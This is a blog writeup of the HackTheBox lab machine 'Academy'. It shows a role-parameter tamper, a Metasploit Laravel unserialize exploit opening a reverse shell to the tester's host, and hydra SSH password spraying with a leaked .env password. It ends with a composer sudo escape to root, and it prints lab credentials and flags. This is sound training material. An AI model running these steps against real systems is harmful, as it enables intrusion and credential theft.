HTB: Academy
Posted on 28 Feb 2021 in security • 5 min read

This is a writeup about a retired HacktheBox machine:
Academy created by
egre55 and
mrb3n and publish on
November 7, 2020.
This box is classified as an easy machine. The user part involve a public
exploit and some enumeration. The root part implies enumeration and a sudo
binary.
User
Recon
We start with an nmap scan. Only ports 22 (SSH), 80 (HTTP) and 33060 (MYSQL) are open.
# Nmap 7.91 scan initiated Wed Nov 11 03:19:47 2020 as: nmap -p- -oN nmap 10.129.39.166
Nmap scan report for 10.129.39.166
Host is up (0.012s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx
# Nmap done at Wed Nov 11 03:19:55 2020 -- 1 IP address (1 host up) scanned in 8.25 seconds
Web
The website is a new HTB feature (as was swagshop) Academy. We can register an account but most of the functionalities are not working.
We run a dirb on the website that allow use to find the admin.php endpoint.
$ dirb http://academy.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Nov 11 03:24:21 2020
URL_BASE: http://academy.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://academy.htb/ ----
+ http://academy.htb/admin.php (CODE:200|SIZE:2633)
==> DIRECTORY: http://academy.htb/images/
+ http://academy.htb/index.php (CODE:200|SIZE:2117)
+ http://academy.htb/server-status (CODE:403|SIZE:276)
admin.php
When taking a closer look at the registration request, we can see that there is
a post parameter roleid set to 0.
POST /register.php HTTP/1.1
Host: academy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://academy.htb
Connection: close
Referer: http://academy.htb/register.php
Cookie: PHPSESSID=pf1cigmrl6la8c0o7lte5jubum
Upgrade-Insecure-Requests: 1
uid=toto&password=toto&confirm=toto&roleid=0
Using Burp and the proxy module, we change the roleid parameter to 1. Our
new account can now log into the admin part. Which is mostly a todo list,
disclosing the staging environment virtual host.

Staging
We update our /etc/hosts and browse to the staging environment.
http://dev-staging-01.academy.htb/

We see in the disclosed path that the staging environment use the laravel framework which as a few public exploit one of them allowing for remote command execution.
kali@kali:~$ searchsploit laravel
-------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------- ---------------------------------
Laravel - 'Hash::make()' Password Truncation Security | multiple/remote/39318.txt
Laravel Log Viewer < 0.13.0 - Local File Download | php/webapps/44343.py
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote | linux/remote/47129.rb
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read | php/webapps/48166.txt
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload | php/webapps/46389.py
-------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The unserialization exploit is a metasploit one. So we fire up msf, load the
exploit and configure the options to use the API key (disclosed on the debug
page) and our virtual host. Then we run the exploit and get a shell as
www-data.
msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.39.166 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
msf5 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Command shell session 3 opened (10.10.14.20:4444 -> 10.129.39.166:36996) at 2020-11-11 04:11:10 -0500
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Foothold
We start enumerating and found a few credentials sets for the database. We also
extract the users list from /etc/passwd and run the retrieved creds against the
SSH service using hydra. The password stored in acedemy/.env allow us to
connect as cry0l1t3 using SSH and grab the user flag.
cat ls ../../academy/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
$ hydra -L users -p 'mySup3rP4s5w0rd!!' ssh://10.129.39.166
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-11 08:34:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:15/p:1), ~1 try per task
[DATA] attacking ssh://10.129.39.166:22/
[22][ssh] host: 10.129.39.166 login: cry0l1t3 password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-11 08:34:09
$ ssh -l cry0l1t3 10.129.39.166
cry0l1t3@10.129.39.166's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 11 Nov 2020 01:53:21 PM UTC
System load: 0.0
Usage of /: 44.5% of 15.68GB
Memory usage: 18%
Swap usage: 0%
Processes: 171
Users logged in: 0
IPv4 address for ens160: 10.129.39.166
IPv6 address for ens160: dead:beef::250:56ff:feb9:a424
0 updates can be installed immediately.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Nov 11 13:35:52 2020 from 10.10.14.20
$ cat user.txt
c3a5e57a709f0c1bdc6874b9ad7af1b1
Root
lateral movement
Our user is in the adm group. We can run bash to have a better shell.
$ id uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
According to GNU/Linux documentation
this group has access to /var/log/ but there is nothing of interest there. We
also have access to the aureport command and list the tty access containing
mrb3n password.
cry0l1t3@academy:/var/log$ aureport --tty
TTY Report
===============================================
# date time event auid term sess comm data
===============================================
Error opening config file (Permission denied)
NOTE - using built-in logs: /var/log/audit/audit.log
1. 08/12/2020 02:28:10 83 0 ? 1 sh "su mrb3n",<nl>
2. 08/12/2020 02:28:13 84 0 ? 1 su "mrb3n_Ac@d3my!",<nl>
3. 08/12/2020 02:28:24 89 0 ? 1 sh "whoami",<nl>
Composer
We switch user su to our new mrb3n user and list our sudo persmission. We
have sudo access to composer.
cry0l1t3@academy:/var/log$ su mrb3n
Password:
$ bash
mrb3n@academy:/home$ id
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
mrb3n@academy:/home$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
Using gtfobins we quickly obtain a root shell and the root flag.
mrb3n@academy:/home$ TF=$(mktemp -d)
mrb3n@academy:/home$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/home$ sudo composer --working-dir=$TF run-script x
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
c54ee4bf2a048550483176f6cb528d95
Wrapping up
An easy machine mostly based on public exploit and enumeration. I will recommand it to begginers.